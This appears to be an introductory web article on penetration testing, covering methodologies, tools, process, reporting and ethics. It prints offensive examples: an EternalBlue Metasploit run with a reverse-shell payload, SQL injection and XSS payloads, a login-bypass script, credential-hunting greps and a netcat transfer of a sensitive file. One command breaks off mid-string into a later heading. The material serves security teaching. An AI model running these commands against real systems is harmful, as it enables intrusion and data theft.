

Penetration testing, commonly known as ethical hacking, is a systematic approach to evaluating the security of computer systems, networks, and applications by simulating real-world cyber attacks. This critical cybersecurity discipline helps organizations identify vulnerabilities before malicious hackers can exploit them.
What is Penetration Testing?
Penetration testing is an authorized simulated cyber attack performed on a computer system to evaluate its security. Unlike malicious hacking, penetration testing is conducted with explicit permission and follows strict ethical guidelines to improve security posture.
Key Characteristics of Ethical Hacking
- Legal Authorization: Written permission from system owners
- Defined Scope: Clear boundaries of what can be tested
- Minimal Disruption: Avoiding damage to production systems
- Comprehensive Documentation: Detailed reporting of findings
- Remediation Focus: Providing actionable security improvements
Types of Penetration Testing
Black Box Testing
The penetration tester has no prior knowledge of the target system’s internal structure, simulating an external attacker’s perspective.
# Example: External network reconnaissance
nmap -sS -O -sV target-domain.com
# -sS: SYN stealth scan
# -O: OS detection
# -sV: Service version detection
White Box Testing
Full knowledge of the system architecture, source code, and network diagrams is provided to the tester.
# Example: Code review for SQL injection
def get_user(user_id):
# Vulnerable code
query = f"SELECT * FROM users WHERE id = {user_id}"
return execute_query(query)
# Secure alternative
def get_user_secure(user_id):
query = "SELECT * FROM users WHERE id = %s"
return execute_query(query, (user_id,))
Gray Box Testing
Combines elements of both black and white box testing, providing limited knowledge about the target system.
Penetration Testing Methodologies
OWASP Web Application Security Testing
The Open Web Application Security Project (OWASP) provides comprehensive guidelines for web application penetration testing:
- Information Gathering: Reconnaissance and fingerprinting
- Configuration Testing: Server and application configuration review
- Authentication Testing: Login mechanisms and session management
- Authorization Testing: Access control verification
- Input Validation: SQL injection, XSS, and other injection attacks
NIST SP 800-115 Framework
The National Institute of Standards and Technology provides a structured approach:
- Planning Phase: Define scope, rules of engagement, and objectives
- Discovery Phase: Network mapping and service enumeration
- Attack Phase: Vulnerability exploitation and privilege escalation
- Reporting Phase: Documentation and remediation recommendations
Essential Penetration Testing Tools
Network Scanning and Enumeration
# Nmap - Network discovery and security auditing
nmap -sC -sV -oA scan_results 192.168.1.0/24
# Masscan - High-speed port scanner
masscan -p1-65535 --rate=1000 192.168.1.0/24
# Netcat - Network utility for port scanning
nc -zv target-ip 1-1000
Web Application Testing
# Burp Suite CLI (using Burp Suite Professional API)
curl -X POST http://burp-api:8080/v0.1/scan \
-H "Content-Type: application/json" \
-d '{"urls":["https://target-website.com"]}'
# SQLMap - SQL injection testing
sqlmap -u "http://target.com/page?id=1" --dbs
# Nikto - Web server scanner
nikto -h http://target-website.com
Exploitation Frameworks
# Metasploit Framework example
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.1.100
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.50
exploit
Penetration Testing Process
Phase 1: Pre-Engagement Activities
Critical planning phase that establishes the foundation for a successful penetration test:
- Scope Definition: Clearly define what systems, networks, and applications will be tested
- Legal Documentation: Ensure proper authorization and liability coverage
- Rules of Engagement: Establish testing boundaries and constraints
- Communication Protocols: Define reporting procedures and emergency contacts
Phase 2: Information Gathering
Systematic collection of information about the target organization and systems:
# DNS enumeration
dig +short target-domain.com
nslookup target-domain.com
# WHOIS information
whois target-domain.com
# Social media and public information gathering
# (Manual process using OSINT techniques)
# Subdomain enumeration
subfinder -d target-domain.com
amass enum -d target-domain.com
Phase 3: Vulnerability Assessment
Systematic identification and analysis of security weaknesses:
# Vulnerability scanning with OpenVAS
openvas-cli -u admin -w password --xml="Scan Task Common Penetration Testing Techniques
SQL Injection Testing
SQL injection remains one of the most critical web application vulnerabilities:
-- Basic SQL injection payload
' OR '1'='1' --
-- Union-based SQL injection
' UNION SELECT 1,2,3,version() --
-- Time-based blind SQL injection
'; WAITFOR DELAY '00:00:05' --
Detection Example:
# Python script for basic SQL injection detection
import requests
def test_sql_injection(url, param):
payloads = [
"' OR '1'='1",
"' OR '1'='1' --",
"' OR '1'='1' #",
"admin'--",
"admin'/*"
]
for payload in payloads:
data = {param: payload}
response = requests.post(url, data=data)
if "Welcome" in response.text or "dashboard" in response.text:
print(f"Potential SQL injection found with payload: {payload}")
return True
return False
# Usage
test_sql_injection("http://target.com/login", "username")
Cross-Site Scripting (XSS) Testing
XSS vulnerabilities allow attackers to inject malicious scripts into web applications:
<!-- Reflected XSS payload -->
<script>alert('XSS')</script>
<!-- Stored XSS payload -->
<img src=x onerror=alert('Stored XSS')>
<!-- DOM-based XSS payload -->
javascript:alert('DOM XSS')
Network Penetration Techniques
# Network mapping and service discovery
nmap -sn 192.168.1.0/24 # Host discovery
nmap -sS -sV -O -A target-ip # Comprehensive scan
# Banner grabbing
telnet target-ip 80
HEAD / HTTP/1.0
# SMB enumeration
enum4linux target-ip
smbclient -L target-ip
Post-Exploitation Activities
Privilege Escalation
After gaining initial access, penetration testers attempt to escalate privileges:
# Linux privilege escalation checks
id # Current user privileges
sudo -l # Sudo permissions
find / -perm -u=s -type f 2>/dev/null # SUID binaries
crontab -l # Scheduled tasks
# Windows privilege escalation
whoami /priv # Current privileges
net user # List users
wmic service list brief # Running services
Data Exfiltration Simulation
# Simulated data extraction (for demonstration only)
find /home -name "*.txt" -exec ls -la {} \;
grep -r "password\|secret\|key" /var/log/ 2>/dev/null
# Network data transfer simulation
nc -l -p 4444 > extracted_data.txt # Listener
nc target-ip 4444 < sensitive_file.txt # Sender
Penetration Testing Report Structure
Executive Summary Components
- Assessment Overview: Scope, objectives, and methodology
- Key Findings: Critical vulnerabilities and business risks
- Risk Rating: Overall security posture assessment
- Recommendations: High-level remediation priorities
Technical Findings Format
# Vulnerability: SQL Injection in Login Form
**Risk Level:** Critical
**CVSS Score:** 9.8
**Affected Systems:** www.target.com/login
## Description
The login form is vulnerable to SQL injection attacks, allowing
unauthorized database access and potential data extraction.
## Evidence
- Payload: ' OR '1'='1' --
- Response: Successful authentication bypass
- Database version extracted: MySQL 5.7.23
## Impact
- Unauthorized access to user accounts
- Potential data breach
- Administrative privilege escalation
## Remediation
1. Implement parameterized queries
2. Input validation and sanitization
3. Least privilege database access
4. Web application firewall deployment
Legal and Ethical Considerations
Legal Framework
- Written Authorization: Always obtain explicit written permission
- Scope Boundaries: Stay within defined testing parameters
- Data Protection: Handle sensitive information responsibly
- Disclosure Timeline: Follow responsible disclosure practices
Ethical Guidelines
- Do No Harm: Minimize impact on production systems
- Confidentiality: Protect client information and findings
- Professional Standards: Follow industry best practices
- Continuous Learning: Stay updated with latest security trends
Advanced Penetration Testing Concepts
Red Team vs. Penetration Testing
| Aspect | Penetration Testing | Red Team Assessment |
|---|---|---|
| Scope | Specific systems/applications | Entire organization |
| Duration | Days to weeks | Weeks to months |
| Approach | Technical vulnerability focus | Multi-vector attack simulation |
| Goals | Find and exploit vulnerabilities | Test detection and response |
| Stealth | Moderate | High priority |
Purple Team Methodology
Purple teaming combines red team (offensive) and blue team (defensive) approaches for continuous security improvement:
# Purple team exercise configuration
exercise:
name: "APT Simulation"
duration: "2 weeks"
phases:
- reconnaissance
- initial_access
- persistence
- lateral_movement
- data_exfiltration
collaboration:
real_time_feedback: true
joint_analysis: true
knowledge_transfer: true
Industry Standards and Compliance
Common Compliance Requirements
- PCI DSS: Annual penetration testing for payment card environments
- HIPAA: Security assessments for healthcare organizations
- SOX: IT controls testing for financial reporting
- ISO 27001: Information security management system validation
Penetration Testing Frequency
- Annual Testing: Minimum compliance requirement
- Quarterly Testing: High-risk environments
- After Changes: Significant infrastructure modifications
- Continuous Testing: DevSecOps integration
Career Path in Penetration Testing
Essential Skills
- Technical Skills: Networking, operating systems, programming
- Security Knowledge: Vulnerability assessment, exploit development
- Soft Skills: Communication, report writing, client interaction
- Continuous Learning: Staying current with emerging threats
Professional Certifications
- CEH (Certified Ethical Hacker): Entry-level ethical hacking
- OSCP (Offensive Security Certified Professional): Hands-on penetration testing
- CISSP (Certified Information Systems Security Professional): Information security management
- CISM (Certified Information Security Manager): Security governance
Key Takeaway: Penetration testing is a critical component of a comprehensive security program. By systematically identifying and exploiting vulnerabilities in a controlled manner, organizations can strengthen their security posture and protect against real-world threats. Success in penetration testing requires a combination of technical expertise, ethical responsibility, and continuous learning to stay ahead of evolving cyber threats.
The field of penetration testing continues to evolve with emerging technologies like cloud computing, IoT devices, and artificial intelligence. Modern penetration testers must adapt their methodologies and tools to address these new attack surfaces while maintaining the core principles of ethical hacking and responsible disclosure.